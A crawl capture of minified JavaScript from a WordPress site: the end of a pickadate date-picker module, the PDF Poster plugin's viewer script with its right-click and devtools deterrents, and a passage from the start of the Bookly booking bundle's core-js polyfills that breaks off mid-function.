a.formats.toArray(e).map(function(e){return g.trigger(a.formats[e],a,[0,t])||e.replace(/^!/,"")}).join("")}},a.prototype.isDateExact=function(e,t){return g.isInteger(e)&&g.isInteger(t)||"boolean"==typeof e&&"boolean"==typeof t?e===t:(g.isDate(e)||f.isArray(e))&&(g.isDate(t)||f.isArray(t))?this.create(e).pick===this.create(t).pick:!(!f.isPlainObject(e)||!f.isPlainObject(t))&&(this.isDateExact(e.from,t.from)&&this.isDateExact(e.to,t.to))},a.prototype.isDateOverlap=function(e,t){var a=this.settings.firstDay;return g.isInteger(e)&&(g.isDate(t)||f.isArray(t))?(e=(e+a)%7+1)===this.create(t).day+1:g.isInteger(t)&&(g.isDate(e)||f.isArray(e))?(t=(t+a)%7+1)===this.create(e).day+1:!(!f.isPlainObject(e)||!f.isPlainObject(t))&&this.overlapRanges(e,t)},a.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},a.prototype.deactivate=function(e,t){var n=this,i=n.item.disable.slice(0);return"flip"==t?n.flipEnable():!1===t?(n.flipEnable(1),i=[]):!0===t?(n.flipEnable(-1),i=[]):t.map(function(e){for(var t,a=0;a<i.length;a+=1)if(n.isDateExact(e,i[a])){t=!0;break}t||(g.isInteger(e)||g.isDate(e)||f.isArray(e)||f.isPlainObject(e)&&e.from&&e.to)&&i.push(e)}),i},a.prototype.activate=function(e,t){var r=this,o=r.item.disable,s=o.length;return"flip"==t?r.flipEnable():!0===t?(r.flipEnable(1),o=[]):!1===t?(r.flipEnable(-1),o=[]):t.map(function(e){for(var t,a,n,i=0;i<s;i+=1){if(a=o[i],r.isDateExact(a,e)){n=!(t=o[i]=null);break}if(r.isDateOverlap(a,e)){f.isPlainObject(e)?(e.inverted=!0,t=e):f.isArray(e)?(t=e)[3]||t.push("inverted"):g.isDate(e)&&(t=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(t)for(i=0;i<s;i+=1)if(r.isDateExact(o[i],e)){o[i]=null;break}if(n)for(i=0;i<s;i+=1)if(r.isDateOverlap(o[i],e)){o[i]=null;break}t&&o.push(t)}),o.filter(function(e){return null!=e})},a.prototype.nodes=function(l){function e(e){return g.node("div"," ",d.klass["nav"+(e?"Next":"Prev")]+(e&&m.year>=y.year&&m.month>=y.month||!e&&m.year<=p.year&&m.month<=p.month?" "+d.klass.navDisabled:""),"data-nav="+(e||-1)+' tabindex="0" '+g.ariaAttr({role:"button",controls:c.$node[0].id+"_table"})+' title="'+(e?d.labelMonthNext:d.labelMonthPrev)+'"')}function t(){var t=d.showMonthsShort?d.monthsShort:d.monthsFull;return d.selectMonths?g.node("select",g.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(m.month==e?" selected":"")+(m.year==p.year&&e<p.month||m.year==y.year&&e>y.month?" disabled":"")]}}),d.klass.selectMonth,(l?"":"disabled")+" "+g.ariaAttr({controls:c.$node[0].id+"_table"})+' title="'+d.labelMonthSelect+'"'):g.node("div",t[m.month],d.klass.month)}function a(){var t=m.year,e=!0===d.selectYears?5:~~(d.selectYears/2);if(e){var a,n,i=p.year,r=y.year,o=t-e,s=t+e;return o<i&&(s+=i-o,o=i),r<s&&(o-=(n=s-r)<(a=o-i)?n:a,s=r),g.node("select",g.group({min:o,max:s,i:1,node:"option",item:function(e){return[e,0,"value="+e+(t==e?" selected":"")]}}),d.klass.selectYear,(l?"":"disabled")+" "+g.ariaAttr({controls:c.$node[0].id+"_table"})+' title="'+d.labelYearSelect+'"')}return g.node("div",t,d.klass.year)}var c=this,d=c.settings,n=c.item,s=n.now,u=n.select,h=n.highlight,m=n.view,f=n.disable,p=n.min,y=n.max,i=function(t,a){for(var e=0;e<d.firstDay;e++)t.push(t.shift()),a.push(a.shift());return g.node("thead",g.node("tr",g.group({min:0,max:6,i:1,node:"th",item:function(e){return[t[e],d.klass.weekdays,'scope=col title="'+a[e]+'"']}})))}((d.showWeekdaysFull?d.weekdaysFull:d.weekdaysShort).slice(0),d.weekdaysFull.slice(0));return g.node("div",(d.selectYears?a()+t():t()+a())+e()+e(1),d.klass.header)+g.node("table",i+g.node("tbody",g.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=c.create([m.year,m.month,1]).day<d.firstDay?-7:0;return[g.group({min:7*e-m.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=c.create([m.year,m.month,e+d.firstDay]);var t,a=u&&u.pick==e.pick,n=h&&h.pick==e.pick,i=f&&c.disabled(e)||e.pick<p.pick||e.pick>y.pick,r=g.trigger(c.formats.toString,c,[d.format,e]),o=d.id+"_"+e.pick;return[g.node("div",e.date,((t=[d.klass.day]).push(m.month==e.month?d.klass.infocus:d.klass.outfocus),s.pick==e.pick&&t.push(d.klass.now),a&&t.push(d.klass.selected),n&&t.push(d.klass.highlighted),i&&t.push(d.klass.disabled),t.join(" ")),"data-pick="+e.pick+" id="+o+' tabindex="0" '+g.ariaAttr({role:"gridcell",label:r,selected:!(!a||c.$node.val()!==r)||null,activedescendant:n?e.pick:null,disabled:!!i||null})),""]}})]}})),d.klass.table,'id="'+c.$node[0].id+'_table" '+g.ariaAttr({role:"grid",controls:c.$node[0].id,readonly:!0}))+g.node("div",g.node("button",d.today,d.klass.buttonToday,"type=button data-pick="+s.pick+(l&&!c.disabled(s)?"":" disabled")+" "+g.ariaAttr({controls:c.$node[0].id}))+g.node("button",d.clear,d.klass.buttonClear,"type=button data-clear=1"+(l?"":" disabled")+" "+g.ariaAttr({controls:c.$node[0].id}))+g.node("button",d.close,d.klass.buttonClose,"type=button data-close=true "+(l?"":" disabled")+" "+g.ariaAttr({controls:c.$node[0].id})),d.klass.footer)},a.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(t=e.klasses().picker+"__")+"table",header:t+"header",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}},e.extend("pickadate",a)});

--- FILE ---
content_type: application/javascript
request_url: https://odtjsieradz.pl/wp-content/plugins/pdf-poster/dist/public.js?ver=2.1.21
body_size: 4259
content:
!function(){var t={293:function(t){var e=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new q(n||[]);return o(a,"_invoke",{value:k(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var d="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function w(){}function g(){}var b={};u(b,a,(function(){return this}));var E=Object.getPrototypeOf,L=E&&E(E(D([])));L&&L!==r&&n.call(L,a)&&(b=L);var x=g.prototype=y.prototype=Object.create(b);function _(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){function r(o,i,a,c){var l=f(t[o],t,i);if("throw"!==l.type){var u=l.arg,s=u.value;return s&&"object"==typeof s&&n.call(s,"__await")?e.resolve(s.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(s).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}))}c(l.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function k(t,r,n){var o=d;return function(i,a){if(o===p)throw new Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:e,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var l=S(c,n);if(l){if(l===m)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=p;var u=f(t,r,n);if("normal"===u.type){if(o=n.done?v:h,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=v,n.method="throw",n.arg=u.arg)}}}function S(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,S(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=f(o,t.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[t.resultName]=a.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function N(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function q(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(N,this),this.reset(!0)}function D(t){if(t||""===t){var r=t[a];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return i.next=i}}throw new TypeError(typeof t+" is not iterable")}return w.prototype=g,o(x,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:w,configurable:!0}),w.displayName=u(g,l,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,l,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},_(O.prototype),u(O.prototype,c,(function(){return this})),t.AsyncIterator=O,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new O(s(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(x),u(x,l,"Generator"),u(x,a,(function(){return this})),u(x,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=D,q.prototype={constructor:q,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(j),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),j(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;j(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:D(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),m}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,r),i.exports}!function(){"use strict";r(293);function t(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";t=t||location?.href;var e,r,n,o,i=t.indexOf("?")+1,a=t.indexOf("#")+1||t.length+1,c=t.slice(i,a-1),l=c.replace(/\+/g," ").split("&"),u={};if(c!==t&&""!==c){for(e=0;e<l.length;e++)o=l[e].split("=",2),r=decodeURIComponent(o[0]),n=decodeURIComponent(o[1]),u.hasOwnProperty(r)||(u[r]=[]),u[r]=2===o.length?n:null;return u}}document.addEventListener("DOMContentLoaded",(function(){e.protect(document.querySelectorAll(".pdfp_wrapper"));document.querySelectorAll(".pdfp_quick_frame_wrapper").forEach((e=>{const r=e.querySelector("iframe"),n=t(r?.src);if(n.file){const t=new URL(n?.file),e=new URL(r?.src);e?.protocol!==t?.protocol&&(r.src=e.href.replace(t.protocol,e.protocol))}}))})),document.addEventListener("adobe_dc_view_sdk.ready",(function(){document.querySelectorAll(".pdfp-adobe-viewer").forEach((t=>{let r=t?.href||t?.dataset?.href;const n=t?.dataset?.id||t?.parentElement?.id,o=t?.dataset.protect||!1,i=(JSON.parse(t?.dataset?.options,"{}"),e.scramble("decode",pdfp.adobeClientKey));if(window.doc=t,n&&r){function a(){new AdobeDC.View({clientId:i,divId:n}).previewFile({content:{location:{url:r}},metaData:{fileName:" "}})}o&&(r=e.scramble("decode",t?.href||t?.dataset?.href)),"BUTTON"===t?.tagName?t.addEventListener("click",(()=>{a()})):a()}}))}));class e{static protect=async e=>{const r=this.getDetectorData(e);let n=!1,o=null;if(!r)return!1;const{wrapper:i,iframe:a,options:c,infos:l,frame:u}=r,s=i.querySelector(".pdfp_fullscreen"),f=i.querySelector(".close"),d=i.querySelector(".iframe_wrapper");if("_self"===s?.target&&s?.addEventListener("click",(t=>{t.preventDefault(),d?.requestFullscreen()})),f?.addEventListener("click",(t=>{document.exitFullscreen?document.exitFullscreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.msExitFullscreen&&document.msExitFullscreen()})),l?.protect){let h=a?.dataset?.source||"";a.dataset.source="";let p=h.match(/\?file=(.+)&nobaki/);if(p||(n=!0,p=h.match(/https:\/\/bplugins.com\/(.+)/)),p){if(p=this.scramble("decode",p[1]),p=p.replace(/https?:/,window.location.protocol),console.log({source:p}),p.includes("dropbox.com"))o=p;else{const m=await fetch(p),y=await m.blob();o=URL.createObjectURL(y)}function v(t){isNaN(+t)&&(t=100);var e=+new Date,r=+new Date;(isNaN(e)||isNaN(r)||r-e>t)&&(URL.revokeObjectURL(o),alert("please close devtool"),a.src="")}p=n?o:h.replace(/\?file=(.+)&nobaki/,`?file=${o}&nobaki`),a.src=p,window.attachEvent?"complete"===document.readyState||"interactive"===document.readyState?(v(),window.attachEvent("onresize",v),window.attachEvent("onmousemove",v),window.attachEvent("onfocus",v),window.attachEvent("onblur",v)):setTimeout(argument.callee,0):(window.addEventListener("load",v),window.addEventListener("resize",v),window.addEventListener("mousemove",v),window.addEventListener("focus",v),window.addEventListener("blur",v))}l?.alert?(setTimeout((()=>{document.getElementById(u).contentWindow.document.oncontextmenu=function(t){alert("Right Click Disabled"),t.preventDefault()}}),1e3),document.oncontextmenu=function(t){alert("Right Click Disabled"),t.preventDefault()}):(document.oncontextmenu=function(t){t.preventDefault()},a.contentWindow.document.oncontextmenu=function(t){t.preventDefault()})}else{const w=t(a?.src),g=new URL(w?.file),b=new URL(a?.src),E=i.querySelector(".pdfp_fullscreen");b?.protocol!==g?.protocol&&(a.src=b.href.replace(g.protocol,b.protocol),E&&(E.href=b.href.replace(g.protocol,b.protocol))),a?.removeAttribute("data-source")}};static getDetectorData=function(t){let r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=null,i=null;return null!==t&&(void 0!==t[0]?(t.forEach((t=>{e.protect(t)})),!1):(void 0===t.length||0!==t.length)&&(null!==t.querySelector(".pdfp_wrapper")&&(t=t.querySelector(".pdfp_wrapper")),r||null==t?.dataset?.options||(r=JSON.parse(t?.dataset?.options||"{}")),n||null==t?.dataset?.infos||(n=JSON.parse(t?.dataset?.infos||"{}"),t.removeAttribute("data-infos")),o=t.querySelector("iframe"),i=t.querySelector("iframe").getAttribute("id"),{wrapper:t,iframe:o,options:r,infos:n,frame:i}))};static scramble(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"encode",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const r="abcdefghijklmnopqrstuvwxyz1234567890",n="z1ntg4ihmwj5cr09byx8spl7ak6vo2q3eduf";let o="";if("encode"==t&&""!=e){const t=e.length;for(let i=0;i<t;i++){const t=r.indexOf(e[i]);o+=-1!==t?n[t]:e[i]}}if("decode"==t&&""!=e){const t=e.length;for(let i=0;i<t;i++){const t=e[i],a=n.indexOf(t);o+=-1!==a?r[a]:t}}return o}}}()}();
//# sourceMappingURL=public.js.map

--- FILE ---
content_type: application/javascript
request_url: https://odtjsieradz.pl/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=23.2
body_size: 49763
content:
const booklyJsVersion="23.2";
/*!*/var bookly=function(e){"use strict";function t(e,t){return e.get(function(e,t,o){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:o;throw new TypeError("Private element is not present on this object")}(e,t))}function o(e,o){return function(e,t){return t.get?t.get.call(e):t.value}(e,t(o,e))}function r(e,o,r){return function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}}(e,t(o,e),r),r}var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function i(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var a=function(e){return e&&e.Math===Math&&e},l=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof n&&n)||a("object"==typeof n&&n)||function(){return this}()||Function("return this")(),s=function(e){try{return!!e()}catch(e){return!0}},c=!s((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})),u=c,f=Function.prototype,d=f.apply,p=f.call,m="object"==typeof Reflect&&Reflect.apply||(u?p.bind(d):function(){return p.apply(d,arguments)}),h=c,y=Function.prototype,v=y.call,b=h&&y.bind.bind(v,v),_=h?b:function(e){return function(){return v.apply(e,arguments)}},k=_,g=k({}.toString),w=k("".slice),j=function(e){return w(g(e),8,-1)},x=j,S=_,O=function(e){if("Function"===x(e))return S(e)},P="object"==typeof document&&document.all,E=void 0===P&&void 0!==P?function(e){return"function"==typeof e||e===P}:function(e){return"function"==typeof e},C={},T=!s((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),$=c,D=Function.prototype.call,A=$?D.bind(D):function(){return D.apply(D,arguments)},L={},M={}.propertyIsEnumerable,N=Object.getOwnPropertyDescriptor,I=N&&!M.call({1:2},1);L.f=I?function(e){var t=N(this,e);return!!t&&t.enumerable}:M;var R,B,F=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},q=s,z=j,H=Object,W=_("".split),V=q((function(){return!H("z").propertyIsEnumerable(0)}))?function(e){return"String"===z(e)?W(e,""):H(e)}:H,U=function(e){return null==e},Y=U,G=TypeError,J=function(e){if(Y(e))throw new G("Can't call method on "+e);return e},Q=V,Z=J,K=function(e){return Q(Z(e))},X=E,ee=function(e){return"object"==typeof e?null!==e:X(e)},te={},oe=te,re=l,ne=E,ie=function(e){return ne(e)?e:void 0},ae=function(e,t){return arguments.length<2?ie(oe[e])||ie(re[e]):oe[e]&&oe[e][t]||re[e]&&re[e][t]},le=_({}.isPrototypeOf),se="undefined"!=typeof navigator&&String(navigator.userAgent)||"",ce=l,ue=se,fe=ce.process,de=ce.Deno,pe=fe&&fe.versions||de&&de.version,me=pe&&pe.v8;me&&(B=(R=me.split("."))[0]>0&&R[0]<4?1:+(R[0]+R[1])),!B&&ue&&(!(R=ue.match(/Edge\/(\d+)/))||R[1]>=74)&&(R=ue.match(/Chrome\/(\d+)/))&&(B=+R[1]);var he=B,ye=he,ve=s,be=l.String,_e=!!Object.getOwnPropertySymbols&&!ve((function(){var e=Symbol("symbol detection");return!be(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&ye&&ye<41})),ke=_e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ge=ae,we=E,je=le,xe=Object,Se=ke?function(e){return"symbol"==typeof e}:function(e){var t=ge("Symbol");return we(t)&&je(t.prototype,xe(e))},Oe=String,Pe=function(e){try{return Oe(e)}catch(e){return"Object"}},Ee=E,Ce=Pe,Te=TypeError,$e=function(e){if(Ee(e))return e;throw new Te(Ce(e)+" is not a function")},De=$e,Ae=U,Le=function(e,t){var o=e[t];return Ae(o)?void 0:De(o)},Me=A,Ne=E,Ie=ee,Re=TypeError,Be={exports:{}},Fe=l,qe=Object.defineProperty,ze=function(e,t){try{qe(Fe,e,{value:t,configurable:!0,writable:!0})}catch(o){Fe[e]=t}return t},He="__core-js_shared__",We=l[He]||ze(He,{}),Ve=We;(Be.exports=function(e,t){return Ve[e]||(Ve[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.35.0",mode:"pure",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.35.0/LICENSE",source:"https://github.com/zloirock/core-js"});var Ue=Be.exports,Ye=J,Ge=Object,Je=function(e){return Ge(Ye(e))},Qe=Je,Ze=_({}.hasOwnProperty),Ke=Object.hasOwn||function(e,t){return Ze(Qe(e),t)},Xe=_,et=0,tt=Math.random(),ot=Xe(1..toString),rt=function(e){return"Symbol("+(void 0===e?"":e)+")_"+ot(++et+tt,36)},nt=Ue,it=Ke,at=rt,lt=_e,st=ke,ct=l.Symbol,ut=nt("wks"),ft=st?ct.for||ct:ct&&ct.withoutSetter||at,dt=function(e){return it(ut,e)||(ut[e]=lt&&it(ct,e)?ct[e]:ft("Symbol."+e)),ut[e]},pt=A,mt=ee,ht=Se,yt=Le,vt=function(e,t){var o,r;if("string"===t&&Ne(o=e.toString)&&!Ie(r=Me(o,e)))return r;if(Ne(o=e.valueOf)&&!Ie(r=Me(o,e)))return r;if("string"!==t&&Ne(o=e.toString)&&!Ie(r=Me(o,e)))return r;throw new Re("Can't convert object to primitive value")},bt=TypeError,_t=dt("toPrimitive"),kt=function(e,t){if(!mt(e)||ht(e))return e;var o,r=yt(e,_t);if(r){if(void 0===t&&(t="default"),o=pt(r,e,t),!mt(o)||ht(o))return o;throw new bt("Can't convert object to primitive value")}return void 0===t&&(t="number"),vt(e,t)},gt=Se,wt=function(e){var t=kt(e,"string");return gt(t)?t:t+""},jt=ee,xt=l.document,St=jt(xt)&&jt(xt.createElement),Ot=function(e){return St?xt.createElement(e):{}},Pt=Ot,Et=!T&&!s((function(){return 7!==Object.defineProperty(Pt("div"),"a",{get:function(){return 7}}).a})),Ct=T,Tt=A,$t=L,Dt=F,At=K,Lt=wt,Mt=Ke,Nt=Et,It=Object.getOwnPropertyDescriptor;C.f=Ct?It:function(e,t){if(e=At(e),t=Lt(t),Nt)try{return It(e,t)}catch(e){}if(Mt(e,t))return Dt(!Tt($t.f,e,t),e[t])};var Rt=s,Bt=E,Ft=/#|\.prototype\./,qt=function(e,t){var o=Ht[zt(e)];return o===Vt||o!==Wt&&(Bt(t)?Rt(t):!!t)},zt=qt.normalize=function(e){return String(e).replace(Ft,".").toLowerCase()},Ht=qt.data={},Wt=qt.NATIVE="N",Vt=qt.POLYFILL="P",Ut=qt,Yt=$e,Gt=c,Jt=O(O.bind),Qt=function(e,t){return Yt(e),void 0===t?e:Gt?Jt(e,t):function(){return e.apply(t,arguments)}},Zt={},Kt=T&&s((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),Xt=ee,eo=String,to=TypeError,oo=function(e){if(Xt(e))return e;throw new to(eo(e)+" is not an object")},ro=T,no=Et,io=Kt,ao=oo,lo=wt,so=TypeError,co=Object.defineProperty,uo=Object.getOwnPropertyDescriptor,fo="enumerable",po="configurable",mo="writable";Zt.f=ro?io?function(e,t,o){if(ao(e),t=lo(t),ao(o),"function"==typeof e&&"prototype"===t&&"value"in o&&mo in o&&!o[mo]){var r=uo(e,t);r&&r[mo]&&(e[t]=o.value,o={configurable:po in o?o[po]:r[po],enumerable:fo in o?o[fo]:r[fo],writable:!1})}return co(e,t,o)}:co:function(e,t,o){if(ao(e),t=lo(t),ao(o),no)try{return co(e,t,o)}catch(e){}if("get"in o||"set"in o)throw new so("Accessors not supported");return"value"in o&&(e[t]=o.value),e};var ho=Zt,yo=F,vo=T?function(e,t,o){return ho.f(e,t,yo(1,o))}:function(e,t,o){return e[t]=o,e},bo=l,_o=m,ko=O,go=E,wo=C.f,jo=Ut,xo=te,So=Qt,Oo=vo,Po=Ke,Eo=function(e){var t=function(o,r,n){if(this instanceof t){switch(arguments.length){case 0:return new e;case 1:return new e(o);case 2:return new e(o,r)}return new e(o,r,n)}return _o(e,this,arguments)};return t.prototype=e.prototype,t},Co=function(e,t){var o,r,n,i,a,l,s,c,u,f=e.target,d=e.global,p=e.stat,m=e.proto,h=d?bo:p?bo[f]:(bo[f]||{}).prototype,y=d?xo:xo[f]||Oo(xo,f,{})[f],v=y.prototype;for(i in t)r=!(o=jo(d?i:f+(p?".":"#")+i,e.forced))&&h&&Po(h,i),l=y[i],r&&(s=e.dontCallGetSet?(u=wo(h,i))&&u.value:h[i]),a=r&&s?s:t[i],r&&typeof l==typeof a||(c=e.bind&&r?So(a,bo):e.wrap&&r?Eo(a):m&&go(a)?ko(a):a,(e.sham||a&&a.sham||l&&l.sham)&&Oo(c,"sham",!0),Oo(y,i,c),m&&(Po(xo,n=f+"Prototype")||Oo(xo,n,{}),Oo(xo[n],i,a),e.real&&v&&(o||!v[i])&&Oo(v,i,a)))},To=rt,$o=Ue("keys"),Do=function(e){return $o[e]||($o[e]=To(e))},Ao=!s((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Lo=Ke,Mo=E,No=Je,Io=Ao,Ro=Do("IE_PROTO"),Bo=Object,Fo=Bo.prototype,qo=Io?Bo.getPrototypeOf:function(e){var t=No(e);if(Lo(t,Ro))return t[Ro];var o=t.constructor;return Mo(o)&&t instanceof o?o.prototype:t instanceof Bo?Fo:null},zo=_,Ho=$e,Wo=ee,Vo=function(e){return Wo(e)||null===e},Uo=String,Yo=TypeError,Go=function(e,t,o){try{return zo(Ho(Object.getOwnPropertyDescriptor(e,t)[o]))}catch(e){}},Jo=oo,Qo=function(e){if(Vo(e))return e;throw new Yo("Can't set "+Uo(e)+" as a prototype")},Zo=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,o={};try{(e=Go(Object.prototype,"__proto__","set"))(o,[]),t=o instanceof Array}catch(e){}return function(o,r){return Jo(o),Qo(r),t?e(o,r):o.__proto__=r,o}}():void 0),Ko={},Xo=Math.ceil,er=Math.floor,tr=Math.trunc||function(e){var t=+e;return(t>0?er:Xo)(t)},or=function(e){var t=+e;return t!=t||0===t?0:tr(t)},rr=or,nr=Math.max,ir=Math.min,ar=function(e,t){var o=rr(e);return o<0?nr(o+t,0):ir(o,t)},lr=or,sr=Math.min,cr=function(e){return e>0?sr(lr(e),9007199254740991):0},ur=function(e){return cr(e.length)},fr=K,dr=ar,pr=ur,mr=function(e){return function(t,o,r){var n,i=fr(t),a=pr(i),l=dr(r,a);if(e&&o!=o){for(;a>l;)if((n=i[l++])!=n)return!0}else for(;a>l;l++)if((e||l in i)&&i[l]===o)return 